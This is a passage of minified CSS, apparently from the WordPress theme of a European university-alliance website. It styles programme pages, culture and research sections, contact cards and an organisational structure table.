50px}.programme-page .programme-content .programme-meta .programme-duration h5::before{content:url(/wp-content/themes/euconexus/assets/images/calendar-icon.svg);margin-right:15px}.programme-page .programme-content .programme-meta .programme-deadline .deadline,.programme-page .programme-content .programme-meta .programme-duration .duration,.programme-page .programme-content .programme-meta .programme-start .start{font-style:normal;font-weight:400;font-size:18px;line-height:22px;color:#000;margin-left:40px}.programme-page .programme-content .programme-meta .programme-deadline h5::before{content:url(/wp-content/themes/euconexus/assets/images/time-icon.svg);margin-right:15px}.programme-page .programme-content .programme-structure{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;margin-left:0;margin-right:0}.culture-container .dances-wrapper{background-color:#f7f7f7}.programme-page .programme-content .programme-structure.grey{background-color:#f7f7f7}.programme-page .programme-content .programme-structure.blue{background-color:#073047}.programme-page .programme-content .programme-structure .structure{padding:80px 0}.programme-page .programme-content .programme-structure .structure h2{font-family:Campton, sans-serif;color:#000;font-style:normal;font-weight:500;font-size:32px;line-height:37px;letter-spacing:inherit;text-transform:inherit;margin-bottom:40px}.programme-page .programme-content .programme-structure .structure .post-content img{width:100%;height:auto;float:inherit}.programme-page .programme-content .programme-structure .structure .post-content ul li::before{content:url(/wp-content/themes/euconexus/assets/images/list-bullet-purple.svg)}.programme-page .programme-content .programme-structure .structure .post-content a{text-decoration:underline;font-weight:bolder;color:#000}.programme-page .programme-content .programme-structure .structure .post-content b,.programme-page .programme-content .programme-structure .structure .post-content strong{color:#744bfb}.programme-page .programme-content .programme-structure .structure .post-content ul li{padding:20px 0 2px 40px}.programme-page .programme-content .programme-structure .structure .post-content .wp-block-table thead{border-bottom:2px solid rgba(0,0,0,0.5)}.programme-page .programme-content .programme-structure .structure .post-content .wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:transparent}.programme-page .programme-content .programme-structure .structure .post-content .wp-block-table tr{border-bottom:1px solid rgba(0,0,0,0.5)}.post-content .wp-block-table td{padding:30px 0}.post-content .wp-block-table.table-p-sm td{padding:10px 15px}.post-content .wp-block-table.border-blue td{border:1px solid #346FFD}.post-content .wp-block-table.w-full{width:100%}.programme-page .programme-content .programme-structure .structure .post-content .wp-block-table th{padding:30px 0}.programme-page .programme-content .programme-structure .structure .post-content .wp-block-table thead th{padding:10px 0}.programme-page .programme-content .programme-structure .structure .post-content .wp-block-table ul li{list-style:disc inside;padding:2px 0 2px 20px}.sticky{position:-webkit-sticky;position:sticky;top:20px}@media only screen and (max-width: 780px){.programme-page .programme-content .programme-meta .programme-deadline{margin:auto;min-width:250px}.programme-page .programme-content .programme-meta .programme-duration,.programme-page .programme-content .programme-meta .programme-fee{margin:auto;min-width:250px;padding-bottom:20px}}.modal{position:absolute;z-index:10000;padding-top:100px;left:0;top:0;width:100vw;height:100vh;overflow:auto;background-color:rgba(0,0,0,0.4)}.modal .modal-content{background-color:#fefefe;margin:auto;padding:20px;border:1px solid #888;width:960px;height:540px}.modal .modal-content .close{color:#aaa;float:right;font-size:28px;font-weight:700}input[type=search]::-ms-clear,input[type=search]::-ms-reveal{display:none;width:0;height:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}.culture-container .culture-page .culture-heading .culture-title{padding-bottom:50px;font-style:normal;font-weight:500;font-size:38px;line-height:44px}.culture-container .culture-page .culture-image{width:55vw}.culture-container .challenges-wrapper{background-color:#000;padding-top:70px;padding-bottom:50px}.culture-container .dances-wrapper,.culture-container .recipes-wrapper{padding-top:85px;padding-bottom:40px}.culture-container .challenges-wrapper h4{font-family:Grantipo, sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:140%;color:#fff;text-align:center;text-transform:uppercase;margin-bottom:20px}.culture-container .challenges-wrapper .swiper .swiper-wrapper .swiper-slide{padding-bottom:60px;cursor:pointer}.culture-container .challenges-wrapper .swiper .swiper-wrapper .swiper-slide h2{font-family:Campton, sans-serif;font-style:normal;font-weight:400;font-size:38px;line-height:44px;color:#fff;text-align:center}.culture-container .challenges-wrapper .swiper .swiper-wrapper .swiper-slide img{display:block;width:100%}.culture-container .challenges-wrapper .swiper .swiper-wrapper .swiper-slide .challenge-text{padding-top:40px}.culture-container .challenges-wrapper .swiper .swiper-wrapper .swiper-slide .challenge-text p{font-family:Grantipo, sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:140%;text-align:center;color:#fff}.culture-container .challenges-wrapper .swiper .swiper-pagination .swiper-pagination-bullet{background-color:#fff;opacity:.6}.culture-container .challenges-wrapper .swiper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#00cff1;opacity:1}.culture-container .challenges-wrapper .swiper .swiper-button-prev{left:20%}.culture-container .challenges-wrapper .swiper .swiper-button-next{right:20%}.culture-container .dances-wrapper h2{padding-bottom:45px}.culture-container .recipes-wrapper h2{padding-bottom:45px}.culture-container .recipes-wrapper .recipe-box a img{width:100%;height:320px;-o-object-fit:cover;object-fit:cover;padding-bottom:20px}.culture-container .recipes-wrapper .recipe-box a h6{font-family:Campton, sans-serif;font-style:normal;font-weight:400;font-size:24px;line-height:28px;color:#000;padding-bottom:5px}.culture-container .dances-wrapper .dance-box p,.culture-container .recipes-wrapper .recipe-box a p{font-family:Grantipo, sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:140%;text-transform:uppercase;color:#000;opacity:.8}.culture-container .dances-wrapper .dance-box{border-top:2px solid #c9c9c9;padding-top:12px;padding-bottom:100px}.culture-container .dances-wrapper .dance-box .title h6{font-family:Campton, sans-serif;font-style:normal;font-weight:400;font-size:24px;line-height:24px;color:#000;margin-bottom:0}.culture-container .language-wrapper{margin-top:45px;margin-bottom:45px}.culture-container .language-wrapper .language-box{background-color:#346ffd}.culture-container .language-wrapper .language-box .language-video{padding-left:0}.culture-container .language-wrapper .language-box .language-info{display:-webkit-box;display:-ms-flexbox;display:flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.culture-container .language-wrapper .language-box .language-info .language-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:50px;padding-bottom:50px}.culture-container .language-wrapper .language-box .language-info .language-content h2{color:#fff;padding-bottom:30px}.culture-container .language-wrapper .language-box .language-info .language-content p{font-family:Grantipo, sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:140%;color:#fff}.culture-container .studies-block{margin-top:45px;margin-bottom:0}.culture-container .studies-block .studies-container .wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:16px;padding:0 100px}@media screen and (max-width: 991px){.culture-container .studies-block .studies-container .wrapper{padding:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:0}}.culture-container .studies-block .studies-container .wrapper .card{padding:24px;background:rgba(0,0,0,0.15);border:1px solid rgba(255,255,255,0.3);border-radius:8px;width:calc(50% - 8px);position:relative;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:216px;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}@media screen and (max-width: 991px){.culture-container .studies-block .studies-container .wrapper .card{width:100%;margin-bottom:26px;min-height:auto}}.culture-container .studies-block .studies-container .wrapper .card:last-child{margin-right:0}@media screen and (max-width: 991px){.culture-container .studies-block .studies-container .wrapper .card:last-child{margin-bottom:0}}.culture-container .studies-block .studies-container .wrapper .card .label{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:100%;color:#FFFFFF;padding:8px 16px 5px;border-radius:100px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin-bottom:20px;z-index:5}@media screen and (max-width: 991px){.culture-container .studies-block .studies-container .wrapper .card .label{font-size:14px}}.culture-container .studies-block .studies-container .wrapper .card .title{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:24px;line-height:130%;color:#FFFFFF;text-transform:initial;letter-spacing:initial;z-index:5}.culture-container .studies-block .studies-container .wrapper .card a{font-style:normal;font-weight:500;font-size:16px;line-height:140%;font-family:Campton,sans-serif;text-transform:uppercase;color:#FFFFFF;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);margin-top:auto;z-index:5}@media screen and (max-width: 991px){.culture-container .studies-block .studies-container .wrapper .card a{margin-top:16px}}.culture-container .studies-block .studies-container .wrapper .card a:hover .arrow{-webkit-transform:translateX(4px);-ms-transform:translateX(4px);transform:translateX(4px)}.culture-container .studies-block .studies-container .wrapper .card a .arrow{margin-left:16px;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.culture-container .studies-block .studies-container .wrapper .card:after{z-index:1;content:"";top:0;left:0;position:absolute;width:100%;height:100%;backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px)}.column-full{width:100%;padding:0 15px}.rfs-container .rfs-intro .rfs-heading{padding-top:10px}.rfs-container .rfs-intro .rfs-heading .rfs-title{font-size:52px;margin-bottom:60px}.contacts-wrapper{margin:0 -15px !important}.contacts-wrapper .contact-block{margin-bottom:40px}.rfs-container .rfs-intro .rfs-heading .rfs-numbers .rfs-numbers-row .rfs-number{margin-bottom:40px}.rfs-container .rfs-intro .rfs-heading .rfs-paragraph{margin-bottom:40px}.rfs-container .rfs-intro .rfs-heading .rfs-paragraph p{font-style:normal;font-size:20px;font-weight:400;line-height:140%}.rfs-container .rfs-intro .rfs-heading .rfs-numbers .rfs-numbers-row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rfs-container .rfs-intro .rfs-heading .rfs-numbers .rfs-numbers-row .rfs-number.research-groups{margin-top:10px}.rfs-container .rfs-intro .rfs-heading .rfs-numbers .rfs-numbers-row .rfs-number .icon-number p{margin-bottom:0;margin-left:18px;font-family:Campton, sans-serif;font-style:normal;font-weight:400;font-size:38px;line-height:38px;color:#011117}.rfs-container .rfs-intro .rfs-heading .rfs-numbers .rfs-numbers-row .rfs-number .rfs-number-title{margin-top:5px;text-align:center;font-style:normal;font-family:Campton, sans-serif;font-weight:400;font-size:18px;line-height:140%;color:#011117}.rfs-container .rfs-intro .rfs-image-wrapper{margin-left:auto}.rfs-container .rfs-intro .rfs-image-wrapper .rfs-image{width:calc(100% + (100vw - (160% + 8px)) / 2);height:auto;padding-left:50px}@media screen and (max-width: 991px){.rfs-container .rfs-intro .rfs-image-wrapper .rfs-image{padding-left:initial}}.rfs-container .rfs-proposes-wrapper{background-color:#011117;padding-top:75px;padding-bottom:100px}.rfs-container .rfs-proposes-wrapper .rfs-proposes-wrapper-title{color:#fff;margin-bottom:60px}.rfs-container .rfs-proposes-wrapper .rfs-propose-card{border-left:2px solid #00cff1;height:100%;margin-left:10px;padding-left:30px;padding-right:30px}.rfs-container .rfs-proposes-wrapper .rfs-propose-card .rfs-propose-title{font-family:Campton, sans-serif;font-style:normal;font-weight:400;font-size:20px;margin-bottom:20px;padding-top:10px;line-height:140%;text-transform:uppercase;color:#fff}.rfs-container .rfs-proposes-wrapper .rfs-propose-card .rfs-propose-content{font-family:Grantipo, sans-serif;font-style:normal;font-weight:400;font-size:20px;line-height:140%;color:#fff;padding-bottom:10px}.rfs-container .rfs-proposes-wrapper .rfs-brochure-wrapper{margin-top:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rfs-container .rfs-proposes-wrapper .rfs-brochure-wrapper .rfs-brochure{font-family:Campton, sans-serif;font-style:normal;font-weight:400;font-size:20px;margin-bottom:20px;padding-top:10px;line-height:140%;text-transform:uppercase;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rfs-container .rfs-proposes-wrapper .rfs-brochure-wrapper .rfs-brochure::before{content:url(/wp-content/themes/euconexus/assets/icons/brochure_icon.svg);margin-right:15px}.rfs-container .rfs-guidelines-wrapper .rfs-tab-content .card-body .card-link:hover,.rfs-container .rfs-intro .rfs-heading .rfs-document-wrapper .rfs-document:hover,.rfs-container .rfs-proposes-wrapper .rfs-brochure-wrapper .rfs-brochure:hover{text-decoration:underline}.structure-container .governing-wrapper .governing-row .governing-block a:hover{text-decoration:underline}.rfs-container .rfs-guidelines-wrapper{padding-top:75px;padding-bottom:75px}.rfs-container .rfs-guidelines-wrapper .rfs-guidelines-navigation{margin-top:35px;margin-bottom:65px;border-bottom:1px solid #000}.rfs-container .rfs-guidelines-wrapper .rfs-guidelines-navigation .guideline-tab{margin-right:75px;padding-left:0;padding-right:0;cursor:pointer;font-family:Campton, sans-serif;font-style:normal;background-color:transparent;border:none;margin-bottom:-3px;font-weight:400;font-size:24px;line-height:140%;text-transform:uppercase;color:#000;-webkit-transition:.1s;-o-transition:.1s;transition:.1s}.rfs-container .rfs-guidelines-wrapper .rfs-guidelines-navigation .guideline-tab.active::after{content:"";width:100%;height:4px;display:block;background-color:#346ffd}.rfs-container .rfs-guidelines-wrapper .rfs-tab-content .rfs-card-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.rfs-container .rfs-guidelines-wrapper .rfs-tab-content .rfs-card-wrapper .rfs-card{border-radius:10px;margin-bottom:20px;background-color:#f7f7f7;overflow:auto;width:100%}.rfs-container .rfs-guidelines-wrapper .rfs-tab-content .rfs-card-wrapper .rfs-card.rfs-card-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.rfs-container .rfs-guidelines-wrapper .rfs-tab-content .rfs-card-wrapper .rfs-card.rfs-card-image .rfs-card-image-link{position:absolute;left:0;right:0;font-family:Campton, sans-serif;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;top:0;bottom:0;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;margin:auto;font-style:normal;font-weight:400;font-size:34px;line-height:114.5%;text-align:center;-webkit-text-decoration-line:underline;text-decoration-line:underline;text-transform:uppercase;color:#fff;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.rfs-container .rfs-guidelines-wrapper .rfs-tab-content .rfs-card-wrapper .rfs-card .card-header{padding:25px;background-color:#e5edff;min-height:160px}.rfs-container .rfs-guidelines-wrapper .rfs-tab-content .rfs-card-wrapper .rfs-card .card-header .card-title{font-style:normal;font-family:Campton, sans-serif;font-weight:400;font-size:24px;line-height:114.5%;text-transform:uppercase;color:#346ffd}.rfs-container .rfs-guidelines-wrapper .rfs-tab-content .rfs-card-wrapper .rfs-card .card-header .card-description{margin-bottom:0;font-style:normal;font-weight:500;font-size:18px;line-height:120%;color:#2a2d2f}.rfs-container .rfs-guidelines-wrapper .rfs-tab-content .card-body{padding:25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.rfs-container .rfs-guidelines-wrapper .rfs-tab-content .card-body .card-link{font-style:normal;margin-bottom:10px;font-weight:400;font-size:16px;line-height:120%;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.rfs-container .rfs-guidelines-wrapper .rfs-tab-content .card-body .card-link::after{content:url(/wp-content/themes/euconexus/assets/icons/card-arrow.svg)}.rfs-container .rfs-logos-wrapper{margin-bottom:75px;margin-top:40px}.rfs-container .rfs-logos-wrapper .rfs-logos{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.rfs-container .rfs-logos-wrapper .rfs-logos .rfs-logo{margin:20px;max-height:65px}@media (max-width: 576px){.culture-container .culture-page .culture-image,.rfs-container .rfs-intro .rfs-image-wrapper .rfs-image{width:100%}.culture-container .challenges-wrapper .swiper .swiper-wrapper .swiper-slide{padding-left:30px;padding-right:30px}.culture-container .challenges-wrapper .swiper .swiper-button-prev{left:1%}.culture-container .challenges-wrapper .swiper .swiper-button-next{right:1%}.culture-container .language-wrapper .language-box .language-video{padding-right:0}.rfs-container .rfs-intro .rfs-image-wrapper{padding-left:0;padding-right:0}.rfs-container .rfs-guidelines-wrapper .rfs-guidelines-navigation{border-bottom:none}.rfs-container .rfs-guidelines-wrapper .rfs-guidelines-navigation .guideline-tab{margin-bottom:5px}.rfs-container .rfs-logos-wrapper .rfs-logos{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.header .container .logo-wrapper .logo{height:60px;width:235px;background-size:cover;position:relative}.programme-page .programme-content .programme-meta .programme-start h5::before{content:url(/wp-content/themes/euconexus/assets/images/time-icon.svg);margin-right:15px}.contacts-wrapper .contact-block .contact.no-photo{margin-top:calc(((5 / 4) * 100%) + 16px)}.contacts-wrapper .contact-block .contact .image-wrapper{position:relative}.contacts-wrapper .contact-block .contact .image-wrapper:before{display:block;content:"";width:100%;padding-top:calc((5 / 4) * 100%)}.contacts-wrapper .contact-block .contact .image-wrapper img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.contacts-wrapper .contact-block .contact .contact-info{margin-top:16px}.contacts-wrapper .contact-block .contact .contact-info .contact-name{font-family:Campton, sans-serif;font-weight:400;color:#000;font-size:26px;line-height:30px;margin-bottom:5px}.contacts-wrapper .contact-block .contact .contact-info .contact-line{color:#3ccff2;border-bottom:2px solid;margin-bottom:0;margin-top:0}.contacts-wrapper .contact-block .contact .contact-info .contact-position{margin-top:12px;color:#555;font-family:Grantipo, sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:19px}.contacts-wrapper .contact-block .contact .contact-info .description{display:none;opacity:0}.contacts-wrapper .contact-block .contact .contact-info .description>*{color:#011117;font-size:14px;line-height:1.3}.contacts-wrapper .contact-block .contact .contact-info .description.show{display:block;-webkit-animation:fadeInUp 0.3s 0.3s cubic-bezier(0.1, 0, 0.3, 1) forwards;animation:fadeInUp 0.3s 0.3s cubic-bezier(0.1, 0, 0.3, 1) forwards}.rfs-container .rfs-outcomes .rfs-outcomes-wrapper,.joint-service-wrapper .joint-service-structures .block a:hover{border-bottom:1px solid #000}.rfs-container .rfs-outcomes .rfs-outcomes-wrapper .title{font-style:normal;font-weight:400;font-size:40px;line-height:140%;font-family:Campton, sans-serif;color:#000;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rfs-container .rfs-outcomes .rfs-outcomes-wrapper .title::after{content:url(/wp-content/themes/euconexus/assets/icons/drop-down-chevron.svg);margin-left:20px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.rfs-container .rfs-outcomes .rfs-outcomes-wrapper .title.active::after{content:url(/wp-content/themes/euconexus/assets/icons/drop-down-chevron.svg);margin-left:20px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.rfs-container .rfs-outcomes .rfs-documents{display:none;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;border-bottom:1px solid #000;padding:0 10px}.rfs-container .rfs-outcomes .rfs-documents.active{display:-webkit-box;display:-ms-flexbox;display:flex}.rfs-container .rfs-outcomes .rfs-documents .document{margin-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;gap:20px;padding-bottom:20px;border-bottom:1px solid #000;padding-left:0}.rfs-container .rfs-outcomes .rfs-documents .document .download-button{min-width:30px}.rfs-container .rfs-outcomes .rfs-documents .document .download-button.no-file{-webkit-filter:grayscale(80%);filter:grayscale(80%)}.rfs-container .rfs-outcomes .rfs-documents .document .download-button img{opacity:.75;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in}.rfs-container .rfs-outcomes .rfs-documents .document .document-info h5{font-weight:400;font-size:24px;line-height:130%;font-family:Campton, sans-serif;color:#000}.rfs-container .rfs-outcomes .rfs-outcomes-group-wrapper .rfs-outcomes-group .title{font-weight:400;font-size:24px;line-height:130%;font-family:Campton, sans-serif;color:#000}.rfs-container .rfs-outcomes .rfs-documents .document .document-info .confidential{text-transform:uppercase;color:#346ffd}.rfs-container .rfs-outcomes .rfs-documents .document .document-info .info{margin-top:8px}.rfs-container .rfs-outcomes .rfs-documents .document .document-info .info .meta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;font-family:Grantipo, sans-serif}.rfs-container .rfs-outcomes .rfs-outcomes-group-wrapper .rfs-outcomes-group .info .meta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;font-family:Grantipo, sans-serif}.rfs-container .rfs-outcomes .rfs-documents .document .document-info .info .meta .label{min-width:190px;font-weight:400;font-size:18px;line-height:140%;color:#346ffd;margin-bottom:4px}.rfs-container .rfs-outcomes .rfs-documents .document .document-info .info .meta .name{font-weight:400;font-size:18px;line-height:140%;color:#2a2d2f;margin-bottom:4px}.rfs-container .rfs-outcomes .rfs-outcomes-group-wrapper .rfs-outcomes-group .info .meta .name{font-weight:400;font-size:18px;line-height:140%;color:#2a2d2f;margin-bottom:4px}.rfs-container .rfs-outcomes .rfs-documents .document:last-child{border-bottom:none !important}.rfs-container .rfs-intro .rfs-heading .rfs-document-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width: 991px){.rfs-container .rfs-intro .rfs-heading .rfs-document-wrapper{margin-bottom:30px}}.rfs-container .rfs-intro .rfs-heading .rfs-document-wrapper .rfs-document{font-family:Campton, sans-serif;font-style:normal;font-weight:400;font-size:20px;margin-bottom:10px;line-height:140%;text-transform:uppercase;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rfs-container .rfs-intro .rfs-heading .rfs-document-wrapper .rfs-document:last-child{margin-bottom:0}.rfs-container .rfs-intro .rfs-heading .rfs-document-wrapper .rfs-document::before{content:url(/wp-content/themes/euconexus/assets/icons/brochure_icon_blue.svg);margin-right:15px}.rfs-container .rfs-outcomes .rfs-outcomes-group-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:40px}.rfs-container .rfs-outcomes .rfs-outcomes-group-wrapper .rfs-outcomes-group{margin-top:20px}.rfs-container .rfs-outcomes .rfs-outcomes-group-wrapper .rfs-outcomes-group .info{margin-top:20px;padding-bottom:50px}.rfs-container .rfs-outcomes .rfs-outcomes-group-wrapper .rfs-outcomes-group .info .meta .label{font-weight:400;margin-right:16px;font-size:18px;line-height:140%;color:#346ffd;margin-bottom:4px}.rfs-container .rfs-journal-wrapper{background-color:#E6EDFF;padding:60px 0;margin-bottom:76px}.rfs-container .rfs-journal-wrapper .title{text-align:left;color:#011117;margin-bottom:60px}.rfs-container .rfs-journal-wrapper .iframe-wrapper iframe{width:100%;height:500px}.rfs-container .platform-links-block{margin-bottom:0}.structure-container{overflow-x:hidden;margin-bottom:40px}@media screen and (max-width: 991px){.structure-container{margin-bottom:20px}}.structure-container .structure-table{padding:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width: 991px){.structure-container .structure-table{padding:20px}}.structure-container .structure-table .table-wrapper{max-width:initial;width:100%}.structure-container .structure-table .table-wrapper .table{position:relative;width:100%;border-radius:20px;border:2px solid #346FFD;padding:46px 40px 50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (max-width: 991px){.structure-container .structure-table .table-wrapper .table{padding:20px 10px 10px 20px}}.structure-container .structure-table .table-wrapper .table .buttons-wrapper{position:absolute;-webkit-transform:translate(calc(-50% + 35px), -50%);-ms-transform:translate(calc(-50% + 35px), -50%);transform:translate(calc(-50% + 35px), -50%);left:50%;top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-column-gap:6px;-moz-column-gap:6px;column-gap:6px}@media screen and (max-width: 991px){.structure-container .structure-table .table-wrapper .table .buttons-wrapper{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);padding-bottom:4px;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}.structure-container .structure-table .table-wrapper .table .buttons-wrapper .title{background:#346FFD;font-size:20px;white-space:nowrap;line-height:1;text-transform:uppercase;font-family:Campton,sans-serif;color:white;letter-spacing:normal;border-radius:16px;padding:8px 18px 6px}@media screen and (max-width: 991px){.structure-container .structure-table .table-wrapper .table .buttons-wrapper .title{white-space:nowrap;font-size:11px;padding:6px 10px 4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.structure-container .structure-table .table-wrapper .table .buttons-wrapper .title:hover{text-decoration:underline}.structure-container .structure-table .table-wrapper .table .buttons-wrapper .title-caption{background:#00cff2;font-size:16px;white-space:nowrap;line-height:1;text-transform:uppercase;font-family:Campton,sans-serif;color:white;letter-spacing:normal;border-radius:16px;text-align:center;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding:5px 18px 4px}@media screen and (max-width: 991px){.structure-container .structure-table .table-wrapper .table .buttons-wrapper .title-caption{white-space:normal;font-size:9px;padding:6px 10px 4px}}.structure-container .structure-table .table-wrapper .table .buttons-wrapper .title-caption:hover{text-decoration:underline}.structure-container .structure-table .table-wrapper .table .left-text{font-family:Campton,sans-serif;position:absolute;-webkit-transform-origin:center 100%;-ms-transform-origin:center 100%;transform-origin:center 100%;left:30px;-webkit-transform:translate(-50%, -50%) rotate(270deg);-ms-transform:translate(-50%, -50%) rotate(270deg);transform:translate(-50%, -50%) rotate(270deg);top:43%;font-size:18px;line-height:1;color:#011117;-webkit-transition:0.3s ease;-o-transition:0.3s ease;transition:0.3s ease}.structure-container .structure-table .table-wrapper .table .left-text.has-link:hover{text-decoration:underline}@media screen and (max-width: 991px){.structure-container .structure-table .table-wrapper .table .left-text{left:18px;font-size:14px}}.structure-container .structure-table .table-wrapper .table .right-text{color:#011117;font-family:Campton,sans-serif;position:absolute;-webkit-transform-origin:center 100%;-ms-transform-origin:center 100%;transform-origin:center 100%;right:-30px;-ms-transform:translate(-50%, -50%) rotate(270deg);-webkit-transform:translate(50%, -50%) rotate(270deg);transform:translate(50%, -50%) rotate(270deg);top:50%;font-size:18px;line-height:1;-webkit-transition:0.3s ease;-o-transition:0.3s ease;transition:0.3s ease}.structure-container .structure-table .table-wrapper .table .right-text.has-link:hover{text-decoration:underline}@media screen and (max-width: 991px){.structure-container .structure-table .table-wrapper .table .right-text{font-size:14px;right:-24px}}.structure-container .structure-table .table-wrapper .table .level-block{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:30px;-ms-overflow-style:none;scrollbar-width:none}.structure-container .structure-table .table-wrapper .table .level-block::-webkit-scrollbar{display:none}@media screen and (max-width: 991px){.structure-container .structure-table .table-wrapper .table .level-block{margin-bottom:16px}}.structure-container .structure-table .table-wrapper .table .level-block:last-child{margin-bottom:0}.structure-container .structure-table .table-wrapper .table .level-block .btn-link{background-color:#E4EEFE;color:#011117;font-size:20px;text-align:center;line-height:1;font-family:Campton,sans-serif}@media screen and (max-width: 991px){.structure-container .structure-table .table-wrapper .table .level-block .btn-link{font-size:14px}}.structure-container .structure-table .table-wrapper .table .level-block .btn-link.has-link:hover{text-decoration:underline}.structure-container .structure-table .table-wrapper .table .level-block.level-1{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;gap:10px}@media screen and (max-width: 991px){.structure-container .structure-table .table-wrapper .table .level-block.level-1{overflow:scroll}}.structure-container .structure-table .table-wrapper .table .level-block.level-1:after{content:"";background:#E4EEFE;width:100%;height:2px;position:absolute;left:0;z-index:-1}.structure-container .structure-table .table-wrapper .table .level-block.level-1 .btn-link{padding:14px 18px 